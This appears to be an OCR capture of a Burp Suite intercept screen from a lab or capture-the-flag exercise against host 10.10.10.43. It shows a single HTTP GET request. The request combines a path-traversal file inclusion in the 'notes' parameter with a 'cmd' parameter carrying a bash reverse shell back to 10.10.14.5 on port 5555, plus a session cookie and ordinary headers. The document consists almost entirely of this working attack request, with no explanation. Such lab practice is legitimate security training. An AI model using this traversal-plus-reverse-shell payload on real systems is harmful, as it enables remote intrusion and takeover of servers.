 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.43:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /department/manage.php?notes=../../../../../var/tmp/ninevehNotes.txt&cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.5/5555+0>%261' HTTP/1.1
2 Host: 10.10.10.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=5071a8phphrlqp0nv4tuq8u5k1
9 Upgrade-Insecure-Requests: 1
.0 Cache-Control: max-age=0
.1
.2